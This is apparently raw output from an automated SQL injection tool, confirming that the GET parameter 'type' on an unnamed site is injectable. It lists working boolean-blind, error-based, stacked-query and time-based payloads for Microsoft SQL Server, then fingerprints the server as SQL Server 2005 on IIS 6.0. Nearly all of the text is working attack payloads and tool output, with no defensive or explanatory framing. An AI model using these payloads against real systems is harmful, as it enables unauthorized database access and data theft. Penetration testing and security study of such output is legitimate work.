 Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6' AND 8491=8491 AND 'VCaM'='VCaM
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
e
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6' AND 3536=CONVERT(INT,(SELECT CHAR(
113)+CHAR(110)+CHAR(116)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (3536=3536) TH
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(102)+CHAR(102)+CHAR(1
13))) AND 'Casc'='Casc
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=%BB%F9%B4%A1%D1%A7%BF%C6' WAITFOR DELAY '0:0:5'--
---
[10:08:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005